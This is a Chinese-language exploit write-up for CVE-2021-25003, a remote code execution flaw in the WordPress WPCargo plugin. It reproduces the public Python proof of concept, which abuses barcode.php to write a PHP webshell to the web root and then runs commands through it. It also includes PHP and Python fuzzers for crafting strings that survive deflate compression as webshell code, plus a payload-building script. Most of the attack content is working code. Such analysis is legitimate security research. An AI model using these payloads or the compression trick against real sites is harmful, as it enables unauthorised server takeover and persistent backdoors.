WordPress WPCargo Track CVE-2021-25003 RCE 分析 - 有趣的压缩算法Trick
0x00 前言
老早之前就找到漏洞点,但一直卡在最后两个参数,没办法完成POC。在等官方公布poc之后,经过深入分析查资料学习了一波bypass压缩算法的骚姿势。
0x01 漏洞代码分析

在/includes/barcode.php中找到该文件,发现在新版本中已经被完全删除,其逻辑是生成一个条形码文件。

主要在几个参数filepath参数可以传入生成的文件名(若存在绝对路径则直接生成在传入的服务器路径下,若不存在则直接http中返回图片)


中间大致逻辑是通过传入的参数确定图片的内容,大小等等。在第一次尝试的时候发现,字符串无论怎么控制都没法奖字符串直接写入到文件中。


0x02 PNG Bypass
官方公开的poc如下
import sys
import binascii
import requests

# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'

def encode_character_code(c: int):
    return '{:08b}'.format(c).replace('0', 'x')

text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]

destination_url = 'http://127.0.0.1:8001/'
cmd = 'ls'

# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
    f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)

# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
    f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))
除了filepath参数以外,需要固定text参数和sizefactor参数,其中sizefactor需要控制为.090909090909
1、逆向bypass
上面意思就是,如果想要往png中写入字符,必然会面临压缩这一环,也就是aaaa...字符串经过压缩后便成了phpwebshell,为了找出这么个一个字符串,我们可以通过对webshell字符串进行解压,但这个解压往往会报错,因为不一定是一个合格的压缩后的字符串,因此可以通过往phpwebshell前后添加字符串的方法,只要能解压成功便可得到一个压缩前为hex压缩后为webshell的字符串,php代码为
<?php
@error_reporting(0);
function attack($str)
{
    while(1){
        for($x=1;$x<=100;$x++)
        {
            for($y=1;$y<=100;$y++){
                $i = random_bytes($x);
                $j = random_bytes($y);
                try{
                    $c = gzinflate($i.$str.$j);
                    $b = gzdeflate($c);
                    if(strpos($b,$str) !== false)
                    {
                        echo bin2hex($c)."\n";
                    }

                }catch(Exception $e){
                    continue;
                };
            }

        }

    };

};

attack('<?php $_GET[1]($_POST[2]);?>');
(本人php代码不熟写得很慢,以上这段代码由Mr.Zhu现场贡献出来的)
1、正向bypass
除此之外,还有另外一个思路,利用了压缩算法的特性,即压缩过程中,会需要一个最长字符串(其实我也不知道算法原理,看起来挺难理解的),从外网的一篇文章中找出来的。大致过程是存在这么一个字符串,压缩前包含了webshell和一些混淆字符,导致压缩后关键的webshell字符串没有被压缩。
#!/usr/bin/env python3
from zlib import compress
import random
import multiprocessing as mp

def gen(n): # Generate random bytes in the BMP
    rand_bytes = b''
    for i in range(n):
        rand_bytes = rand_bytes + chr(random.randrange(0, 65535)).encode('utf8', 'surrogatepass')
    return rand_bytes

def attack():
    while True:
        for i in range(1,200):
            rand_bytes = gen(i)
            to_compress = b"<?php system($_GET[111]);?>"
            to_compress =  rand_bytes +  to_compress
            # Random bytes are prepended to our payload. We include the dates: there will be compressed too.
            compressed = compress(to_compress)
            if b'php system' in compressed: # Check whether the input is in the output
                    print(to_compress)
                    exit(0)

if __name__ == "__main__":
    processes = [mp.Process(target=attack) for x in range(8)]

    for p in processes:
        p.start()
最终fuzz出来的结果如下

3、利用
当算出来结果之后,用以下脚本得出最终的hex字符串
import sys
import binascii
import requests

def str_to_hexStr(string):
    str_bin = string.encode('utf-8')
    return binascii.hexlify(str_bin).decode('utf-8')
def hexStr_to_str(hex_str):
	hex = hex_str.encode('utf-8')
	str_bin = binascii.unhexlify(hex)
	return str_bin.decode('utf-8')
aa = ""

test = "\xe7\xb9\xbc\xe8\x93\x8f\xeb\x9e\x8f\xe0\xa8\x82\xef\x93\x96\xe5\x81\x82\xe0\xbe\x9f"
for ttt in test:
	aa = aa +  str(hex(ord(ttt))).replace("0x","")

bb = '<?php system($_GET[111]);?>'
cc = aa+str_to_hexStr(bb)


def encode_character_code(c):
    c = ord(c)
    return '{:08b}'.format(c).replace('0', 'x')

text = ''.join([encode_character_code(c) for c in binascii.unhexlify(cc)])[1:]
print text
将得出来的字符串贴到官方的poc当中进行利用即可得到一个图片webshell

0x03 最后
网上已经给了标准poc,想要分析清楚的原因是因为后面可能会遇到类似需要自定义代码的情况。
其实这篇文章最难的点在于如果不知道还有压缩逃逸这个想法,压根就不会想到网上已经有人公开了利用方式。文章还有几个疑点没有确定。第一,sizefactor为啥是0.9090909090。第二,为什么作者会知道正向bypass方法中前后填充可以得到bypass压缩,是否是算法特性这个得搞清楚。待过段时间再补充。另外,感谢Mr.Zhu给我提供的PHP代码帮助。
0x04 参考
https://offsec.almond.consulting/playing-with-gzip-rce-in-glpi.html
https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/

